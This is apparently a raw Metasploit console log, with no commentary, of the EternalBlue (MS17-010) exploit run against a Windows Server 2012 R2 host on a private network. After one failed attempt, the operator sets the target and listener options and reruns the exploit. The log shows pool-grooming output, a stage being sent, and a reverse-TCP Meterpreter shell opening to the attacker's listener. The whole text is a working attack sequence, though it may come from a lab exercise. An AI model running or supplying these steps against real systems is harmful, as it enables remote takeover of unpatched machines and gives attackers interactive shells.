 [*] Started reverse TCP handler on 192.168.159.165:4444
[*] 192.168.159.175:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.159.175:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.159.175:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.159.175:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.159.175
RHOST ⇒ 192.168.159.175
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.159.165
LHOST ⇒ 192.168.159.165
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.159.165:4444
[*] 192.168.159.175:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.175:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard Evaluation 9600 x64 (64-bit)
[*] 192.168.159.175:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.175:445 - The target is vulnerable.
[*] 192.168.159.175:445 - shellcode size: 1283
[*] 192.168.159.175:445 - numGroomConn: 12
[*] 192.168.159.175:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[+] 192.168.159.175:445 - got good NT Trans response
[+] 192.168.159.175:445 - got good NT Trans response
[+] 192.168.159.175:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.159.175:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.159.175:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.159.175:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (200774 bytes) to 192.168.159.175
[*] Meterpreter session 1 opened (192.168.159.165:4444 → 192.168.159.175:49197) at 2023-12-16 20:37:37 -0500
meterpreter >